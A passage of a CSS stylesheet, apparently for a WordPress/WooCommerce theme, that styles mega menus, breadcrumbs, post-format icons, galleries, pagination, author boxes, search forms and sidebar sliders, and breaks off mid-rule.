.mega-menu ul,
.mega-menu ul li {
    margin: 0;
    padding: 0;
    border: none;
}
.mega-menu ul.menu {
    width: 100%;
    position: relative;
}
.mega-menu ul li {
    display: inline-block;
    vertical-align: top;
    text-align: center;
}
.mega-menu ul li li {
    margin: 0;
    display: block;
}
.mega-menu ul li a {
    color: #000000;
    display: block;
    position: relative;
    padding: 20px 15px;
    cursor: pointer;
    font-weight: 600;
    font-size: 13px;
    line-height: 16px;
    text-transform: uppercase;
}
.mega-menu .mega li a::before {
    background: rgba(0, 0, 0, 0) url("images/megnor/divider.png") no-repeat scroll 0 0;
    content: "";
    display: block;
    height: 18px;
    position: absolute;
    right: 5px;
    width: 100%;
}
.mega-menu .mega li:first-child a::before, .mega-menu ul li .sub a::before {
    background: none !important;
}
.mega-menu ul li a.dc-mega {
    position: relative;
}
.mega-menu ul li.mega-hover a .dc-mega-icon {
    background-position: 0 100%;
}
.mega-menu ul li .sub-container {
    position: absolute;
}
li.menu-item-has-children:nth-last-child(-n+2) .sub-container, li.hiden_menu:nth-last-child(-n+2) .sub-container {
    right: 0 !important;
    left: auto !important;
}
.mega-menu ul li .sub li.shop-image.mega-hdr {
    padding: 16px 0;
    width: auto;
}
.mega-menu ul li.shop .sub a {
    padding: 0;
    margin: 0;
}
.shop-image {
    display: none;
    float: left;
    padding: 16px 0;
    width: auto;
}
.mega-menu ul li.shop.mega-hover .shop-image {
    display: block;
}
.mega-menu ul li .sub {
    z-index: 999;
    box-shadow: 0 2px 11px 3px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 2px 11px 3px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 2px 11px 3px rgba(0, 0, 0, 0.1);
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -o-border-radius: 3px;
}
.rev-slider {
    margin-top: 20px;
}
.yith_magnifier_zoom_wrap {
    z-index: 9 !important;
}
.horizontalsection .horizontalinner {
    height: 100%;
    left: 0;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.horizontalsection {
    position: relative;
}
.mega-menu ul li .sub .row {
    overflow: hidden;
    clear: both;
    margin: 0 auto;
}
.mega-menu ul li .sub li {
    list-style: none;
    float: none;
    min-width: 180px;
    text-align: left;
}
.mega-menu ul li .sub li.mega-hdr,
.mega-menu ul li .sub-container.non-mega .sub {
    padding: 24px 35px;
    height: auto !important;
}
.mega-menu ul li .sub li.mega-hdr.last {
    border: none;
}
.mega-menu ul li .sub a {
    background: none;
    border: none;
    text-shadow: none;
    padding: 4px 0px;
    display: block;
    float: none;
    text-decoration: none;
    font-weight: 400;
}
.mega-menu ul li .sub li.mega-hdr a.mega-hdr-a {
    padding-bottom: 14px;
    margin-bottom: 8px;
    border-bottom: 1px solid #ebebeb;
    font-weight: 500;
}
.mega-menu ul li .sub li.mega-hdr a.mega-hdr-a:hover {
    text-shadow: none;
}
.mega-menu ul .sub li.mega-hdr li a,
.mega-menu ul li .sub-container.non-mega li a {
    padding: 8px 0;
    position: relative;
    font-size: 12px;
    text-transform: capitalize;
}
.sub ul.sub-menu, .sub ul.children {
    padding-left: 15px;
    box-sizing: border-box;
}
.mega-menu ul .sub li.mega-hdr li a:before {
    content: ">";
    position: absolute;
    left: -15px;
    font-size: 15px;
}
.mega-menu ul .sub ul li {
    padding-right: 0;
}
.entry-main-header .featured-post {
    float: right;
}
.navbar,
.navbar-mobile {
    display: table;
}
.cart-text {
    display: inline-block;
    vertical-align: top;
}
/******End Menu*******/
/* Primary Navigation */
.primary-navigation.toggled-on {
    padding: 72px 0 36px;
}
.primary-navigation .nav-menu {
    border: medium none;
    text-align: left;
}
.primary-navigation.toggled-on .nav-menu {
    display: block;
}
.main-navigation {
    display: inline-block;
    vertical-align: top;
    position: relative;
}
.menu-category ul li {
    background: none repeat scroll 0 0 #F6F6F6;
    border-bottom: 1px solid #ebebeb;
    padding: 6px 0 7px;
}
.menu-category ul li a {
    padding: 0 0 0 10px;
}
.menu-category {
    border-radius: 0 0 5px 5px;
    -webkit-border-radius: 0 0 5px 5px;
    -moz-border-radius: 0 0 5px 5px;
    float: left;
    margin-bottom: 5px;
    padding: 3px 4px;
    position: relative;
    z-index: 999;
}
.cate-inner {
    background: none repeat scroll 0 0 #F6F6F6;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    cursor: pointer;
    float: left;
    padding: 3px;
}
.category_title {
    color: #FFFFFF;
    float: left;
    font-size: 14px;
    text-transform: capitalize;
}
doesnotexist:-o-prefocus,
.product-categories {
    position: absolute;
    top: 45px;
    display: none;
}
.resp-tab-content {
    display: none;
}
h2.resp-accordion {
    cursor: pointer;
    display: none;
    padding: 5px;
}
.resp-tab-content-active {
    display: block;
}
/**
 * 6.0 Content
 * -----------------------------------------------------------------------------
 */
.site-main {
    clear: both;
    margin: 0;
    min-height: 400px;
}
.hentry {
    margin: 0 auto;
    position: relative;
}
.site-content .entry-header {
    padding-bottom: 28px;
}
.single .site-content .entry-header {
    padding-bottom: 30px;
}
.entry-header .entry-title {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}
.page-content {
    margin-bottom: 30px;
}
/**
 * 6.1 Post Thumbnail
 * -----------------------------------------------------------------------------
 */
.post-thumbnail {
    display: block;
    position: relative;
    width: 100%;
    z-index: 0;
}
a.post-thumbnail:hover {
    background-color: #999;
}
.full-width .post-thumbnail img {
    display: block;
    margin: 0 auto;
}
/**
 * 6.2 Entry Header
 * -----------------------------------------------------------------------------
 */
.page-title {
    padding: 20px 10px;
    display: inline-block;
    width: 100%;
    box-sizing: border-box;
    vertical-align: top;
    margin-bottom: 34px;
    background-color: #f2f2f2;
    background-position: center;
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-size: cover;
}
.page-title .entry-title-main {
    font-size: 34px;
    font-weight: 400;
    text-align: center;
    line-height: 40px;
    padding: 5px 0;
}
.single-portfolio .page-title,
.single-attachment .page-title,
.single-post .page-title,
.single-product .page-title {
    min-height:124px;
}	
.single-portfolio .page-title .entry-title-main,
.single-attachment .page-title .entry-title-main,
.single-post .page-title .entry-title-main,
.single-product .page-title .entry-title-main {
    display: none;
}
.single-portfolio .page-title .breadcrumbs, .single-attachment .page-title .breadcrumbs, .single-post .page-title .breadcrumbs, .single-product .page-title .woocommerce-breadcrumb{
    padding-top:25px;
}
.breadcrumbs,
.woocommerce .woocommerce-breadcrumb,
.woocommerce-page .woocommerce-breadcrumb {
    margin: 5px 0;
    text-align: center;
    width: 100%;
}
.breadcrumbs p {
    margin: 0;
}
.woocommerce .woocommerce-breadcrumb span a,
.woocommerce-page .woocommerce-breadcrumb span a,
.breadcrumbs a {
    font-weight: normal;
    padding: 0 0px;
}
.woocommerce .woocommerce-breadcrumb span a:hover,
.woocommerce-page .woocommerce-breadcrumb span a:hover,
.breadcrumbs a:hover {
    color: #3079f1;
}
.page-title .entry-title-main,
.breadcrumbs,
.woocommerce .woocommerce-breadcrumb,
.woocommerce-page .woocommerce-breadcrumb {
    width: 100%;
}
.page-description p,
.term-description p {
    margin: 0
}
.page-description,
.term-description {
    margin: 0 auto 15px;
}
.page-description img,
.term-description img {
    margin-bottom: 20px;
}
.shop-full-width .page-description img {
    display: none;
}
.page-description > p,
.woocommerce-MyAccount-content p {
    margin: 0;
}
.entry-header .entry-title a {
    font-size: 20px;
    font-weight: 500;
    margin: 0;
    word-wrap: break-word;
}
.related_posts .entry-header .entry-title a {
    font-size: 14px;
}
.single .related_posts .entry-header .entry-title {
    line-height: 20px;
}
.related_posts > h3 {
    text-align: center;
    letter-spacing: 2px;
    font-size: 26px;
    line-height: 25px;
    font-family: 'Poppins';
    text-transform: capitalize;
    font-weight: 600;
}
.single .blog-list article.post {
    width: 100%;
    padding: 15px;
    display: inline-block;
    vertical-align: top;
    position: relative;
    box-sizing: border-box;
}
.related_posts_outer {
    margin: 0 -15px;
    position: relative;
    overflow: hidden;
}
.related_posts_outer .shortcode-title {
    padding: 10px 15px;
    box-sizing: border-box;
}
.single .related_posts_outer .entry-meta {
    padding: 0 0 2px;
    margin:0;
}
.single .site-content .related_posts_outer .entry-header {
    padding-bottom: 0;
}
.single .blog-list .entry-thumbnail {
    width: 100%;
    text-align: center;
    margin: 0 0 20px;
}
.entry-summary .read-more {
    padding: 24px 0 0;
}
.blog-header .entry-content-date {
    display: none;
}
.single-post .entry-header .entry-title,
.single-testimonial .entry-header .entry-title {
    display: block;
}
.type-product .summary div.description {
    border-bottom: 1px solid #ebebeb;
}
.empty-entry-header h3.entry-title {
    border: medium none;
    padding: 0;
}
.entry-header {
    position: relative;
    z-index: 1;
}
.format-image .entry-content-inner {
    overflow: hidden;
}
.format-status .entry-main-header {
    margin-bottom: 15px;
}
.format-quote .entry-content {
    display: inline-block;
    width: 100%;
}
.format-standard.sticky .featured-post {
    font-size: 15px;
}
.single .entry-header .entry-title {
    font-size: 24px;
    font-weight: 400;
    word-wrap: break-word;
    -ms-word-wrap: break-word;
    padding: 0;
    line-height: 30px;
}
/**
 * 6.3 Entry Meta
 * -----------------------------------------------------------------------------
 */
.entry-meta {
    clear: both;
    padding: 25px 0 0;
}
.single .entry-meta {
    padding: 0;
    display: block;
    margin-top: 30px;
}
.entry-header .entry-meta {
    padding: 0 0 5px;
    display: block;
}
.meta-inner a, .site-content .meta-inner span .fa {
    color: #3079f1;
}
.cat-links {
    font-weight: 900;
    text-transform: uppercase;
}
.byline {
    display: none;
}
.single .byline,
.group-blog .byline {
    display: inline;
}
.post-footer {
    margin-top: 25px;
}
.entry-thumbnail, .entry-content-inner {
    display: inline-block;
    vertical-align: top;
}
.entry-thumbnail {
    position: relative;
    overflow: hidden;
    border-radius: 5px;
    -sebkit-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
}
.entry-main-content .entry-thumbnail {
    border-radius: 5px 5px 0 0;
    -sebkit-border-radius: 5px 5px 0 0;
    -ms-border-radius: 5px 5px 0 0;
    -o-border-radius: 5px 5px 0 0;
}
.post-info {
    overflow: hidden;
    border: 2px solid #f2f2f2;
    padding: 46px 26px;
    box-sizing: border-box;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
    margin-top:-4px
}
.post-info.non {
    padding: 40px 26px;
    margin:0;
}
.post-info.non .entry-summary .read-more {

}
.site-content .post-info.non .entry-header {

}
.post-info .blog-icon::before {
    color: #FFFFFF;
}
.post-info .blog-icon, .sticky .entry-title .blog-icon {
    background: #008982 none repeat scroll 0 0;
    display: inline-block;
    vertical-align: top;
}
.post-info .blog-icon {
    background: #333;
    height: 54px;
    margin-right: 25px;
    padding: 0;
    width: 54px;    
    margin-top:2px;
}
.post-info .blog-icon:before {
    font-family: 'FontAwesome';
    font-size: 22px;
    line-height: 54px;
}
.site-content .sticky .post-info .blog-icon:before, .site-content .tag-sticky-2 .post-info .blog-icon:before {
    content: '\f08d';
}
.format-standard .post-info .blog-icon:before {
    content: '\f0f6 ';
}
.format-image .post-info .blog-icon:before {
    content: '\f1c5';
}
.format-audio .post-info .blog-icon:before {
    content: '\f1c7';
}
.format-gallery .post-info .blog-icon:before {
    content: '\f030';
}
.format-aside .post-info .blog-icon:before {
    content: '\f02d';
}
.format-video .post-info .blog-icon:before {
    content: '\f03d';
}
.format-status .post-info .blog-icon:before {
    content: '\f1c5';
}
.format-chat .post-info .blog-icon:before {
    content: '\f075';
}
.format-link .post-info .blog-icon:before {
    content: '\f0c1';
}
.format-quote .post-info .blog-icon:before {
    content: '\f10e';
}
.blog-icon-outer {
    float: left;
}
.post-info-inner {
    overflow: hidden;
    display: block;
}
.portfolios .block_hover,
.gallery-item .gallery-caption {
    position: relative;
}
.entry-thumbnail-outer {
    text-align: center;
    width: 100%;
}
.post-content {
    position: relative;
    z-index: 9;
}
.post-inner-top {
    background-color: #000000;
    border: 5px solid #ffffff;
    color: #000000;
    display: inline-block;
    font-size: 14px;
    height: 96px;
    margin: -96px auto 0;
    padding: 6px 4px;
    position: relative;
    text-transform: uppercase;
    vertical-align: top;
    width: 100px;
}
.post-inner-top.post-box {
    margin: 0 auto 10px;
}
.blog-icon {
    height: 36px;
    text-align: center;
    z-index: 9;
}
.date-inner {
    color: #000000;
}
.site-content .entry-meta span:hover .fa, .site-content .entry-meta a:hover {
    color: #000;
}
.site-content .entry-meta a {
    font-size: 12px;
    line-height: 12px;
}
.entry-content-date .entry-date .day,
.entry-content-date .entry-date .month,
.entry-content-date .entry-date .year {
    display: inline-block;
    vertical-align: top;
    position: relative;
}
.single-portfolio .site-content .entry-content {
    margin-top: 0;
}
.post-content .read-more a {
    font-weight: 600;
    font-size: 13px;
    color: #000;
}
.post-content .read-more a:hover {
    color: #000000;
}
.blog-icon:before {
    font-family: 'FontAwesome';
    font-size: 36px;
    line-height: 36px;
}
.sticky-post {
    background: #3079f1;
    color: #fff;
    padding: 2px 10px;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 15px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
    line-height: 21px;
}
article.sticky.hentry .post-content {
    padding: 0 15px 15px;
}
.site-content .sticky .blog-icon:before,
.site-content .tag-sticky-2 .blog-icon:before {
    content: '\f08d';
}
.format-standard .blog-icon:before {
    content: '\f0f6 ';
}
.format-image .blog-icon:before {
    content: '\f1c5';
}
.format-audio .blog-icon:before {
    content: '\f1c7';
}
.format-gallery .blog-icon:before {
    content: '\f030';
}
.format-aside .blog-icon:before {
    content: '\f02d';
}
.format-video .blog-icon:before {
    content: '\f03d';
}
.format-status .blog-icon:before {
    content: '\f1c5';
}
.format-chat .blog-icon:before {
    content: '\f075';
}
.format-link .blog-icon:before {
    content: '\f0c1';
}
.format-quote .blog-icon:before {
    content: '\f10e';
}
.search .blog-icon:before {
    content: '\f02d';
}
.type-product .blog-icon:before {
    content: '\f1b2';
}
/* Tag links style */
.entry-meta .tag-links a {
    background-color: #767676;
    border-radius: 0 2px 2px 0;
    -webkit-border-radius: 0 2px 2px 0;
    -moz-border-radius: 0 2px 2px 0;
    color: #fff;
    display: inline-block;
    font-size: 13px;
    font-weight: 600;
    line-height: 1.2727272727;
    margin: 2px 4px 2px 10px;
    padding: 3px 7px;
    position: relative;
    text-transform: uppercase;
}
.entry-meta .tag-links a:hover {
    background-color: #41a62a;
    color: #fff;
}
.entry-meta .tag-links a:before {
    border-top: 10px solid transparent;
    border-right: 8px solid #767676;
    border-bottom: 10px solid transparent;
    content: "";
    height: 0;
    position: absolute;
    top: 0;
    left: -8px;
    width: 0;
}
.entry-meta .tag-links a:hover:before {
    border-right-color: #41a62a;
}
.entry-meta .tag-links a:after {
    background-color: #fff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    content: "";
    height: 4px;
    position: absolute;
    top: 8px;
    left: -2px;
    width: 4px;
}
.read-more-link {
    font-size: 12px;
    position: relative;
}
.read-more-link:after {
    position: absolute;
    content: '';
    left: 0;
    right: 0;
    background: red;
    bottom: 0;
}
/**
 * 6.4 Entry Content
 * -----------------------------------------------------------------------------
 */
.page .entry-content {
    padding-top: 0;
    margin: 0;
}
.entry-content a:hover,
.entry-summary a:hover,
.page-content a:hover,
.comment-content a:hover {
    text-decoration: none;
}
.entry-content table,
.comment-content table {
    margin-bottom: 24px;
}
.entry-content table.shop_attributes{
    margin:0;
}
.entry-content th,
.comment-content th {
    padding: 5px 10px;
}
.entry-content td,
.comment-content td {
    padding: 5px 10px;
}
.entry-content .edit-link {
    font-size: 12px;
    clear: both;
    float: left;
}
.entry-content .edit-link a {
    text-decoration: none;
}
.entry-content .edit-link a:hover {
    color: #000000;
}
/* Mediaelements */
.hentry .mejs-container {
    margin: 12px 0 18px;
}
.hentry .mejs-mediaelement,
.hentry .mejs-container .mejs-controls {
    background: #000;
}
.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
    background: #fff;
}
.hentry .mejs-controls .mejs-time-rail .mejs-time-current {
    background: #24890d;
}
.hentry .mejs-controls .mejs-time-rail .mejs-time-total,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
    background: rgba(255, 255, 255, .33);
}
.hentry .mejs-container .mejs-controls .mejs-time {
    padding-top: 9px;
}
.hentry .mejs-controls .mejs-time-rail span,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}
.hentry .mejs-overlay-loading {
    background: transparent;
}
/* Page links */
.page-links {
    clear: both;
    font-size: 12px;
    font-weight: 900;
    line-height: 2;
    margin: 24px 0;
    text-transform: uppercase;
    float: left;
}
.page-links a,
.page-links > span {
    background: #fff;
    border: 1px solid #fff;
    display: inline-block;
    height: 25px;
    margin: 0 1px 2px 0;
    text-align: center;
    width: 25px;
}
.page-links a {
    background: #fff;
    border: 1px solid #ebebeb;
    color: #000000;
    text-decoration: none;
}
.page-links a:hover {
    background: #000000;
    border: 1px solid #000000;
    color: #fff;
}
.page-links > .page-links-title {
    height: auto;
    margin: 0;
    padding-right: 7px;
    width: auto;
}
/**
 * 6.5 Gallery
 * -----------------------------------------------------------------------------
 */
.gallery {
    margin-bottom: 20px;
    display: inline-block;
    width: 100%;
}
.gallery-item {
    display: inline-block;
    vertical-align: top;
    margin: 0;
    overflow: hidden;
    position: relative;
    padding: 2px;
    box-sizing: border-box;
}
.gallery-item img, .image-block img {
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
}
.gallery-columns-1 .gallery-item {
    width: 100%;
}
.ie8 .gallery-columns-2 .gallery-item {
    width: 48%;
}
.ie8 .gallery-columns-3 .gallery-item {
    width: 32%;
}
.ie8 .gallery-columns-4 .gallery-item {
    width: 23%;
}
.ie8 .gallery-columns-5 .gallery-item {
    width: 19%;
}
.ie8 .gallery-item .gallery-icon img {
    width: 100% !important;
}
.gallery-columns-2 .gallery-item {
    width: 50%;
}
.gallery-columns-3 .gallery-item {
    width: 33.33%;
}
.gallery-columns-4 .gallery-item {
    width: 25%;
}
.gallery-columns-5 .gallery-item {
    width: 20%;
}
.gallery-columns-6 .gallery-item {
    width: 16.66%;
}
.gallery-columns-7 .gallery-item {
    width: 14.2%;
}
.gallery-columns-8 .gallery-item {
    width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    width: 11.11%;
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
    margin-right: 0;
}
.ie8 .gallery-caption {
    display: none;
}
.ie8 .gallery-item:hover .gallery-caption {
    display: block;
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}
.ie8 .gallery-caption .gallery-zoom,
.ie8 .gallery-caption .gallery-redirect {
    background-color: #7392AD;
}
.ie8 .gallery-caption .gallery-zoom:hover,
.ie8 .gallery-caption .gallery-redirect:hover {
    background-color: #110C09;
}
/**
 * 6.6 Post Formats
 * -----------------------------------------------------------------------------
 */
.format-link .entry-content a {
    border-bottom: 1px solid #464E55;
    padding-bottom: 3px;
    color: #333;
}
.format-link .entry-content a:hover {
    border-color: #ebebeb;
    color: #000000;
}
.format-aside .entry-content {
    font-style: italic;
}
/**
 * 6.7 Post/Image/Paging Navigation
 * -----------------------------------------------------------------------------
 */
.post-navigation,
.image-navigation {
    clear: both;
    display: inline-block;
    vertical-align: top;
    margin: 20px 0 20px;
    width: 100%;
    font-size: 14px;
    border-top: 2px solid #ebebeb;
    padding: 20px 0 20px;
}
.previous-image {
    background: #f2f2f2;
    float: left;
    padding: 10px;
    color: #000;
}
.next-image {
    background: #f2f2f2;
    float: right;
    padding: 10px;
    color: #000;
}
.single-attachment .image-navigation .previous-image {
    float: left;
}
.single-attachment .image-navigation .next-image {
    float: right;
}
.post-navigation .meta-nav {
    color: #333;
    display: block;
    font-size: 12px;
    font-weight: 900;
    line-height: 2;
    text-transform: uppercase;
}
.post-navigation a,
.image-navigation a {
    text-transform: none;
}
.post-navigation a.prev-post {
    float: left;
}
.post-navigation a:hover .fa {
    color: #3079f1;
}
.post-navigation a.next-post {
    float: right;
}
/* Paging Navigation */
.paging-navigation {
    clear: both;
    display: inline-block;
    margin: 20px 0px 40px;
    text-align: center;
    width: 100%;
}
.paging-navigation h3 {
    margin: 0;
}
.paging-navigation .page-numbers {
    background: #FFFFFF;
    border: 1px solid #ebebeb;
    color: #000000;
    display: inline-block;
    vertical-align: top;
    height: 30px;
    line-height: 34px;
    text-align: center;
    width: 30px;
    font-weight: 600;
}
.paging-navigation a .fa {
    margin: 0;
    font-size: 14px;
    font-weight: 600;
    line-height: 30px;
}
.paging-navigation a,
.paging-navigation a .fa,
.paging-navigation span {
    color: #000;
}
.paging-navigation a:hover .fa {
    color: #fff;
}
.paging-navigation a:hover,
.paging-navigation .page-numbers.current {
    background: #3079f1;
    color: #fff;
    border: 1px solid #3079f1;
}
/**
 * 6.8 Attachments
 * -----------------------------------------------------------------------------
 */
.attachment .content-sidebar,
.attachment .post-thumbnail {
    display: none;
}
.attachment .entry-content {
    padding-top: 0;
}
.attachment footer.entry-meta {
    text-transform: none;
}
.entry-attachment .attachment {
    margin-bottom: 24px;
}
/**
 * 6.9 Archives
 * -----------------------------------------------------------------------------
 */
.archive-header h3,
.page-header h3 {
    font-size: 18px;
}
.author-info {
    margin: 30px 0 0;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    background-color: #f2f2f2;
    padding: 20px;
    box-sizing: border-box;
}
.author-info .author-avatar {
    display: inline-block;
    float: left;
}
.single .author-info img {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
}
.author-info .author-description {
    margin: 0 15px 0;
    display: inline-block;
    vertical-align: top;
    width: auto;
    float: left;
}
.author-info .author-title {
    font-size: 18px;
}
.taxonomy-description {
    margin: 10px 0 0;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
.taxonomy-description p,
.author-description p {
    margin-bottom: 18px;
}
.taxonomy-description p:last-child,
.author-description p:last-child {
    margin-bottom: 0;
}
.author-description a {
    color: #808080;
}
.taxonomy-description a:hover,
.author-description a:hover {
    text-decoration: none;
    color: #3079f1;
}
/**
 * 6.10 Contributor Page
 * -----------------------------------------------------------------------------
 */
.contributor {
    border-bottom: 1px solid #ebebeb;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 48px 10px;
}
.contributor:first-of-type {
    padding-top: 24px;
}
.contributor-info {
    margin: 0 auto;
    max-width: 474px;
}
.contributor-avatar {
    border: 1px solid #ebebeb;
    float: left;
    margin: 0 30px 20px 0;
    padding: 2px;
}
.contributor-name {
    font-size: 16px;
    font-weight: 900;
    line-height: 1.5;
    margin: 0;
}
.contributor-bio a {
    text-decoration: underline;
}
.contributor-bio a:hover {
    text-decoration: none;
}
.contributor-posts-link {
    display: inline-block;
    line-height: normal;
    padding: 10px 30px;
}
.contributor-posts-link:before {
    content: "\f443";
}
/**
 * 6.11 404 Page
 * -----------------------------------------------------------------------------
 */
.error404 .page-content {
    padding-top: 0;
}
.error404 .page-content .search-form {
    margin-bottom: 24px;
}
/**
 * 6.12 Full-width
 * -----------------------------------------------------------------------------
 */
.full-width .hentry {
    max-width: 100%;
}
/**
 * 6.13 Singular
 * -----------------------------------------------------------------------------
 */
.singular .site-content .hentry.has-post-thumbnail {
}
/**
 * 6.15 - All Content Icon
 * -----------------------------------------------------------------------------
 */
.full-size-link:before,
.parent-post-link:before,
.site-content span + .byline:before,
.site-content span + .comments-link:before,
.site-content span + .edit-link:before,
.site-content span + .entry-date:before {
    content: "";
}
.attachment span.entry-date:before,
.entry-content .edit-link a:before,
.entry-meta .edit-link a:before,
.site-content .byline a:before,
.site-content .comments-link a:before,
.site-content .entry-date a:before,
.site-content .featured-post:before,
.site-content .full-size-link a:before,
.site-content .parent-post-link a:before,
.site-content .post-format a:before {
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font: 14px/18px FontAwesome;
    margin-right: 5px;
    text-decoration: inherit;
    vertical-align: baseline;
}
.site-content .entry-meta > span.edit-link {
    border-right: none;
}
.site-content .format-video .post-format a:before {
    content: "\f144";
}
.site-content .format-audio .post-format a:before {
    content: "\f028";
}
.site-content .format-image .post-format a:before {
    content: "\f03e";
}
.site-content .format-quote .post-format a:before {
    content: "\f10d";
    margin-right: 2px;
}
.site-content .format-gallery .post-format a:before {
    content: "\f029";
    margin-right: 4px;
}
.site-content .format-aside .post-format a:before {
    content: "\f192";
    margin-right: 2px;
}
.site-content .format-link .post-format a:before {
    content: "\f0c1";
    position: relative;
    top: 1px;
}
.attachment .site-content span.entry-date:before {
    content: "\f017";
    position: relative;
    margin: 0 5px;
}
.site-content .byline a:before {
    content: "\f007";
}
/**
 * 7.0 Sidebars
 * -----------------------------------------------------------------------------
 */
.woocommerce-product-search {
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
.primary-sidebar .widget_product_search .woocommerce-product-search {
    overflow: hidden;
    margin: 0;
}
.widget .woocommerce-product-search,
.primary-sidebar .widget.widget_product_search .woocommerce-product-search,
.error404 .page-content .search-form,
.widget .block_content, .widget_search #searchform {
    border: 2px solid #ebebeb;
    padding: 1px;
    box-sizing: border-box;
}
.widget .woocommerce-product-search,
.primary-sidebar .widget.widget_product_search .woocommerce-product-search,
.search-form,
.widget_search #searchform {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: top;    
    box-sizing: border-box;
    overflow: hidden;
    border: 2px solid #f2f2f2;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -o-border-radius: 3px;
    -ms-border-radius: 3px;
}
.widget .search-field {
    background: #FFF;
    border: 0;
    float: left;
    width: auto;
    padding: 10px 15px;
    line-height: 22px;
    box-sizing: border-box;
}
.page-content .search-field {
    line-height: 26px;
    width: 94%;
    border: 0;
}
.search-form #searchsubmit,
.widget_search #searchform #searchsubmit,
.widget_product_search input[type="submit"], .widget_product_search button[type="submit"] {
    background-image: url("images/megnor/search.png");
    background-attachment: scroll;
    background-position: center center;
    background-repeat: no-repeat;
    border: 0;
    color: #ffffff;
    float: right;
    font-size: 0;
    height: 42px;
    margin: 0;
    padding: 0;
    width: 42px;
}
.category_tab .inner-container {
    overflow: hidden;
}
.about-us .flexslider .slides img {
    max-width: 100%;
    width: auto;
}
.bx-viewport {
    clear: both;
}
.bx-controls {
    position: absolute;
    right: 0;
    top: 0;
}
.primary-sidebar .bx-viewport .product_list_widget li {
    margin: 24px 0 !important;
    width: auto !important;
}
.bx-controls-direction a {
    display: block;
    font-size: 0;
    position: absolute;
    text-align: center;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    top: 0;    
    color: #ccc;
    height: 20px;
    line-height: 18px;
    width: 20px; 
}
.bx-controls-direction a:hover {
    color: #fff;    
}
.bx-controls-direction a.bx-prev {
    left: auto;
    right: 22px;
    color: #000;
}
.bx-controls-direction a.bx-next {
    left: auto;
    right: -4px;
    color: #000;
}
.bx-controls-direction a:before {
    content: "";
    font-family: "FontAwesome";
    font-size: 20px;
    left: 0;
    position: absolute;
    right: 0;
    text-align: center;
}
.bx-controls-direction a.bx-prev:before {
    content: '\f104';
    left: -1px;
}
.bx-controls-direction a.bx-next:before {
    content: '\f105';
    right: -3px;
}
.primary-sidebar .product-detail-wrapper {
    text-align: left;
}
.woocommerce ul.products li.product .attachment-shop_catalog,
.woocommerce-page ul.products li.product .attachment-shop_catalog {
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
}
.woocommerce ul.products li.product-type-variable .image-block .woocommerce-Price-amount,
.woocommerce-page ul.products li.product-type-variable .image-block .woocommerce-Price-amount {
    display: block;
    line-height: 11px;
}
.woocommerce ul.products li.product:hover .secondary-image,
.woocommerce-page ul.products li.product:hover .secondary-image {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    visibility: visible;
}
.woocommerce ul.products li.product .secondary-image,
.woocommerce-page ul.products li.product .secondary-image {
    position: absolute;
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    top: 0;
    left: 0%;
    right: 0;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    visibility: hidden;
    max-width: 100%;
    height: auto;
}
.toggle_title {
    display: none;
}
.single-product-sidebar .singleproduct-sidebar {
    display: none;
}
.shop-right-sidebar #secondary {
    float: right;
}
.shop-right-sidebar #primary {
    float: left;
}
.shop-right-sidebar .menu-category,
.shop-right-sidebar .cate-inner,
.site-header.right-sidebar .menu-category,
.site-header.right-sidebar .cate-inner {
    float: right;
}
.shop-right-sidebar .product-categories .children,
.site-header.right-sidebar .product-categories .children {
